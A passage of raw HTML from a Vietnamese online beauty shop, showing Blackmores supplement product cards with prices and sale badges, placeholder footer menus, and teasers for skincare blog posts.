https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-0-64x64.jpg 64w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-0.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />	<div class="yith-wcbm-badge yith-wcbm-badge-advanced yith-wcbm-advanced-display-percentage yith-wcbm-badge yith-wcbm-badge-127395 yith-wcbm-badge-advanced yith-wcbm-badge--on-product-71408 yith-wcbm-advanced-display-percentage yith-wcbm-badge-advanced-3" data-transform="">
		<div class='yith-wcbm-badge__wrap'>
			<div class="yith-wcbm-badge-shape">
				<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     width="51px" height="31.999px" viewBox="0 0 51 31.999" enable-background="new 0 0 51 31.999" xml:space="preserve">

    <style> .yith-wcbm-badge-127395{--badge-discount-text : 'Discount';--badge-up-to-text : 'Up to';--badge-primary-color : #7d0960;--badge-text-color : #FFFFFF;--badge-secondary-color : #4b0539;--badge-secondary-light-color : #570643;--badge-secondary-dark-color : #3e0430;--badge-tertiary-color : #320326;--badge-triadic-positive-color : hsl(405 , 86% , 26% );--badge-triadic-negative-color : hsl(225 , 86% , 26% );--badge-analogous-positive-color : hsl(345 , 86% , 26% );--badge-analogous-negative-color : hsl(285 , 86% , 26% );--badge-complementary-color : hsl(495 , 86% , 26% );} 
        .yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-saved-percentage:before,
.yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-saved-money:before {
	content: '-';
}
        .yith-wcbm-badge.yith-wcbm-badge-advanced-3 {
	width: 51px;
	height: 32px;
}

.yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-badge-text-advanced {
	height: calc(100% - 6px);
}

.yith-wcbm-badge.yith-wcbm-badge-advanced-3.yith-wcbm-advanced-display-percentage .yith-wcbm-saved-percentage,
.yith-wcbm-badge.yith-wcbm-badge-advanced-3.yith-wcbm-advanced-display-amount .yith-wcbm-saved-money {
	display: block;
	font-weight: 600;
	font-size: 13px;
	line-height: 0px;
	top: 12px;
	left: 0;
	width: 100%;
	text-align: center;
}

.yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-badge-primary-color{
    fill: var(--badge-primary-color, #f56506);
}

.yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-badge-text-advanced {
    color: var(--badge-text-color, #ffffff);
}
    </style>
    <g>
	<polygon fill="#F56507" class="yith-wcbm-badge-primary-color" points="0,0 0,24.791 23.083,24.791 27.083,31.999 30.083,24.791 51,24.791 51,0 	"/>
</g>
</svg>
			</div>
			<div class="yith-wcbm-badge-text-advanced">
				<div class="yith-wcbm yith-wcbm-symbol-sale">On Sale</div>
				<div class="yith-wcbm yith-wcbm-symbol-sale-exclamation">Sale!</div>
				<div class="yith-wcbm yith-wcbm-symbol-percent">%</div>
				<div class="yith-wcbm yith-wcbm-symbol-off">Off</div>
				<div class="yith-wcbm yith-wcbm-sale-percent">12</div>
									<div class="yith-wcbm yith-wcbm-save">Save 40.000&#8363;</div>
								<div class="yith-wcbm yith-wcbm-saved-money">40000&#8363;</div>
				<div class="yith-wcbm yith-wcbm-saved-percentage">12%</div>
				<div class="yith-wcbm yith-wcbm-saved-money-value">40000</div>
				<div class="yith-wcbm yith-wcbm-saved-money-currency">&#8363;</div>
			</div>
		</div><!--yith-wcbm-badge__wrap-->
	</div>
</div><!--container-image-and-badge--><img width="600" height="600" src="https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-1-600x600.jpg" class="show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Thực phẩm bảo vệ sức khỏe viên uống bổ sung vitamin C Blackmores Bio C 1000mg" aria-hidden="true" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-1-600x600.jpg 600w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-1-500x500.jpg 500w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-1-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-1-768x768.jpg 768w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-1-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-1-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-1-800x800.jpg 800w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-1-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-1-32x32.jpg 32w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-1-64x64.jpg 64w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BioC-1.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Blackmores		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://tinhtebeauty.com/san-pham/thuc-pham-bao-ve-suc-khoe-vien-uong-bo-sung-vitamin-c-blackmores-bio-c-1000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Thực phẩm bảo vệ sức khỏe viên uống bổ sung vitamin C Blackmores Bio C 1000mg</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>330.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 330.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>290.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 290.000&#8363;.</span></span>
</div><div class="add-to-cart-button"><a href="https://tinhtebeauty.com/san-pham/thuc-pham-bao-ve-suc-khoe-vien-uong-bo-sung-vitamin-c-blackmores-bio-c-1000mg/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_71408" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="71408" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Thực phẩm bảo vệ sức khỏe viên uống bổ sung vitamin C Blackmores Bio C 1000mg&rdquo;" rel="nofollow" data-success_message="&ldquo;Thực phẩm bảo vệ sức khỏe viên uống bổ sung vitamin C Blackmores Bio C 1000mg&rdquo; đã được thêm vào giỏ hàng của bạn" role="button">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_71408" class="screen-reader-text">
			</span>
		</div>
	</div>
	
	
			<span class="yith-wcbr-brands-logo">
					</span>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-71406 status-publish first outofstock product_cat-blackmores product_cat-tat-ca-cac-san-pham product_cat-thuc-pham-chuc-nang-2 product_tag-black-mores product_tag-blackmores product_tag-bo-sung-dinh-duong product_tag-nang-cao-the-luc product_tag-phuc-hoi-suc-khoe has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="rtwwdpd_apply_on_variation_71406"></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://tinhtebeauty.com/san-pham/suc-khoe-moi-ngay-cho-nu-blackmores-womens-vitality-multi-50-vien/">
					<img width="600" height="600" src="https://tinhtebeauty.com/wp-content/uploads/2021/02/blackmores-multivitamin-women-vitality.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sức Khỏe Mỗi Ngày Cho Nữ Blackmores Women&#039;s Vitality Multi ( 50 viên )" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
			<div class="out-of-stock-label">Hết hàng</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Blackmores		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://tinhtebeauty.com/san-pham/suc-khoe-moi-ngay-cho-nu-blackmores-womens-vitality-multi-50-vien/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sức Khỏe Mỗi Ngày Cho Nữ Blackmores Women&#8217;s Vitality Multi ( 50 viên )</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>586.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://tinhtebeauty.com/san-pham/suc-khoe-moi-ngay-cho-nu-blackmores-womens-vitality-multi-50-vien/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_71406" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="71406" data-product_sku="93552417" aria-label="Đọc thêm về &ldquo;Sức Khỏe Mỗi Ngày Cho Nữ Blackmores Women&#039;s Vitality Multi ( 50 viên )&rdquo;" rel="nofollow" data-success_message="">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_71406" class="screen-reader-text">
			</span>
		</div>
	</div>
	
	
			<span class="yith-wcbr-brands-logo">
					</span>
		</div>
</div><div class="product-small col has-hover product type-product post-71401 status-publish instock product_cat-blackmores product_cat-tat-ca-cac-san-pham product_cat-thuc-pham-chuc-nang-2 product_tag-black-mores product_tag-blackmores product_tag-cai-thien-tri-nho product_tag-ginkgoforte product_tag-ho-tro-tri-nho product_tag-luu-thong-mau product_tag-tang-cuong-tri-nho product_tag-thuc-pham-chuc-nang has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="rtwwdpd_apply_on_variation_71401"></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://tinhtebeauty.com/san-pham/ho-tro-tri-nho-blackmores-ginkgoforte-40-vien/">
					<img width="600" height="600" src="https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-0-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hỗ Trợ Trí Nhớ Blackmores Ginkgoforte® (40 viên)" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-0-600x600.jpg 600w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-0-500x500.jpg 500w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-0-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-0-768x768.jpg 768w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-0-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-0-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-0-800x800.jpg 800w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-0-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-0-32x32.jpg 32w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-0-64x64.jpg 64w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-0.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /><img width="600" height="600" src="https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-2-600x600.jpg" class="show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Hỗ Trợ Trí Nhớ Blackmores Ginkgoforte® (40 viên)" aria-hidden="true" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-2-600x600.jpg 600w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-2-500x500.jpg 500w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-2-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-2-768x768.jpg 768w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-2-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-2-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-2-800x800.jpg 800w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-2-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-2-32x32.jpg 32w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-2-64x64.jpg 64w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Ginko-2.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Blackmores		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://tinhtebeauty.com/san-pham/ho-tro-tri-nho-blackmores-ginkgoforte-40-vien/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hỗ Trợ Trí Nhớ Blackmores Ginkgoforte® (40 viên)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>450.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://tinhtebeauty.com/san-pham/ho-tro-tri-nho-blackmores-ginkgoforte-40-vien/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_71401" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="71401" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Hỗ Trợ Trí Nhớ Blackmores Ginkgoforte® (40 viên)&rdquo;" rel="nofollow" data-success_message="&ldquo;Hỗ Trợ Trí Nhớ Blackmores Ginkgoforte® (40 viên)&rdquo; đã được thêm vào giỏ hàng của bạn" role="button">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_71401" class="screen-reader-text">
			</span>
		</div>
	</div>
	
	
			<span class="yith-wcbr-brands-logo">
					</span>
		</div>
</div></div><!-- row -->

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer data-rocket-location-hash="60d74e3d107a0e643c6dec2be129499b" id="footer" class="footer-wrapper">

	<div class="row"  id="row-969452684">


	<div id="col-2035545643" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="accordion">

	<div id="accordion-2726064374" class="accordion-item">
		<a id="accordion-2726064374-label" class="accordion-title plain" href="#accordion-item-câu-hỏi-thường-gặp" aria-expanded="false" aria-controls="accordion-2726064374-content">
			<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Câu hỏi thường gặp</span>
		</a>
		<div id="accordion-2726064374-content" class="accordion-inner" aria-labelledby="accordion-2726064374-label">
			

<div class="row"  id="row-1775482831">


	<div id="col-1408201694" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com" >
						<span class="ux-menu-link__text">
				Menu link 1			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com" >
						<span class="ux-menu-link__text">
				Menu link 2			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com" >
						<span class="ux-menu-link__text">
				Menu link 3			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com" >
						<span class="ux-menu-link__text">
				Menu link 4			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-371121877" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com" >
						<span class="ux-menu-link__text">
				Menu link 1			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com" >
						<span class="ux-menu-link__text">
				Menu link 2			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com" >
						<span class="ux-menu-link__text">
				Menu link 3			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com" >
						<span class="ux-menu-link__text">
				Menu link 4			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>
	</div>
	
	<div id="accordion-840373513" class="accordion-item">
		<a id="accordion-840373513-label" class="accordion-title plain" href="#accordion-item-toplist" aria-expanded="false" aria-controls="accordion-840373513-content">
			<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Toplist</span>
		</a>
		<div id="accordion-840373513-content" class="accordion-inner" aria-labelledby="accordion-840373513-label">
			

<div class="row"  id="row-1590876089">


	<div id="col-1765751028" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com" >
						<span class="ux-menu-link__text">
				Menu link 1			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com" >
						<span class="ux-menu-link__text">
				Menu link 2			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com" >
						<span class="ux-menu-link__text">
				Menu link 3			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com" >
						<span class="ux-menu-link__text">
				Menu link 4			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1035475259" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com" >
						<span class="ux-menu-link__text">
				Menu link 1			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com" >
						<span class="ux-menu-link__text">
				Menu link 2			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com" >
						<span class="ux-menu-link__text">
				Menu link 3			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://tinhtebeauty.com" >
						<span class="ux-menu-link__text">
				Menu link 4			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>
	</div>
	

</div>

		</div>
				
<style>
#col-2035545643 > .col-inner {
  margin: 0px 0px -28px 0px;
}
</style>
	</div>

	

</div>
<div class="row row-large align-middle align-center"  id="row-2034475993">


	<div id="col-887191068" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


		<div class="tabbed-content">
			<h4 class="uppercase text-center">ĐẸP TINH TẾ</h4>
			<ul class="nav nav-outline nav-normal nav-size-large nav-center" role="tablist"><li id="tab-gÓc-chia-sẺ" class="tab active has-icon" role="presentation"><a href="#tab_gÓc-chia-sẺ" role="tab" aria-selected="true" aria-controls="tab_gÓc-chia-sẺ"><span>GÓC CHIA SẺ</span></a></li>
<li id="tab-review" class="tab has-icon" role="presentation"><a href="#tab_review" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_review"><span>REVIEW</span></a></li>
<li id="tab-kiẾn-thỨc-lÀm-ĐẸp" class="tab has-icon" role="presentation"><a href="#tab_kiẾn-thỨc-lÀm-ĐẸp" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_kiẾn-thỨc-lÀm-ĐẸp"><span>KIẾN THỨC LÀM ĐẸP</span></a></li>
<li id="tab-sỬ-dỤng-ĐÚng-loẠi-da-bẠn" class="tab has-icon" role="presentation"><a href="#tab_sỬ-dỤng-ĐÚng-loẠi-da-bẠn" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_sỬ-dỤng-ĐÚng-loẠi-da-bẠn"><span>SỬ DỤNG ĐÚNG LOẠI DA BẠN</span></a></li></ul><div class="tab-panels"><div id="tab_gÓc-chia-sẺ" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-gÓc-chia-sẺ">


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1 row-large slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : 7000}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/chi-chua-day-1-tuan-ma-shop-em-ban-ra-hon-100-cap-giat-xa-thuan-chay-atono2/" class="plain" aria-label="Chỉ chưa đầy 1 tuần mà shop em bán ra hơn 100 cặp giặt xả Thuần Chay ATONO2">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2024/05/z5458657759329_62ac9cf6b3bcc354ee12d8eec97129d8-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2024/05/z5458657759329_62ac9cf6b3bcc354ee12d8eec97129d8-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2024/05/z5458657759329_62ac9cf6b3bcc354ee12d8eec97129d8-600x600.jpg 600w, https://tinhtebeauty.com/wp-content/uploads/2024/05/z5458657759329_62ac9cf6b3bcc354ee12d8eec97129d8-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2024/05/z5458657759329_62ac9cf6b3bcc354ee12d8eec97129d8-32x32.jpg 32w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://tinhtebeauty.com/chi-chua-day-1-tuan-ma-shop-em-ban-ra-hon-100-cap-giat-xa-thuan-chay-atono2/" class="plain">Chỉ chưa đầy 1 tuần mà shop em bán ra hơn 100 cặp giặt xả Thuần Chay ATONO2</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						💯 Chỉ chưa đầy 1 tuần mà shop em bán ra hơn 100 cặp giặt xả Thuần [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">20</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/vitamin-b5-co-tac-dung-gi-voi-da-cuu-tinh-cho-da-nhay-cam-va-da-mun/" class="plain" aria-label="Vitamin B5 có tác dụng gì với da? Cứu tinh cho da nhạy cảm và da mụn?">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2021/08/075034-thoa-kem-duong-am-cho-da-e1554108584681-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/08/075034-thoa-kem-duong-am-cho-da-e1554108584681-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/08/075034-thoa-kem-duong-am-cho-da-e1554108584681-300x300.jpg 300w, https://tinhtebeauty.com/wp-content/uploads/2021/08/075034-thoa-kem-duong-am-cho-da-e1554108584681-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/08/075034-thoa-kem-duong-am-cho-da-e1554108584681-32x32.jpg 32w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://tinhtebeauty.com/vitamin-b5-co-tac-dung-gi-voi-da-cuu-tinh-cho-da-nhay-cam-va-da-mun/" class="plain">Vitamin B5 có tác dụng gì với da? Cứu tinh cho da nhạy cảm và da mụn?</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Trên thị trường hiện nay cung cấp cho chúng ta quá nhiều giải pháp khác nhau để [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/canh-bao-8-thanh-phan-my-pham-co-hai-can-tranh-xa/" class="plain" aria-label="Cảnh báo 8 thành phần mỹ phẩm có hại &#8211; Cần tránh xa!">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2021/08/avt-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/08/avt-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/08/avt-600x600.jpg 600w, https://tinhtebeauty.com/wp-content/uploads/2021/08/avt-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/08/avt-300x300.jpg 300w, https://tinhtebeauty.com/wp-content/uploads/2021/08/avt-32x32.jpg 32w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://tinhtebeauty.com/canh-bao-8-thanh-phan-my-pham-co-hai-can-tranh-xa/" class="plain">Cảnh báo 8 thành phần mỹ phẩm có hại &#8211; Cần tránh xa!</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
											</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">13</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/3-luu-y-cho-cac-nang-khi-su-dung-bha-tri-mun/" class="plain" aria-label="Các lưu ý cho các nàng khi sử dụng BHA trị mụn">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2021/08/luu-y-khi-dung-bha-giam-mun-murad-viet-nam-7-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/08/luu-y-khi-dung-bha-giam-mun-murad-viet-nam-7-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/08/luu-y-khi-dung-bha-giam-mun-murad-viet-nam-7-300x300.jpg 300w, https://tinhtebeauty.com/wp-content/uploads/2021/08/luu-y-khi-dung-bha-giam-mun-murad-viet-nam-7-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/08/luu-y-khi-dung-bha-giam-mun-murad-viet-nam-7-32x32.jpg 32w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://tinhtebeauty.com/3-luu-y-cho-cac-nang-khi-su-dung-bha-tri-mun/" class="plain">Các lưu ý cho các nàng khi sử dụng BHA trị mụn</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
											</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">05</span><br>
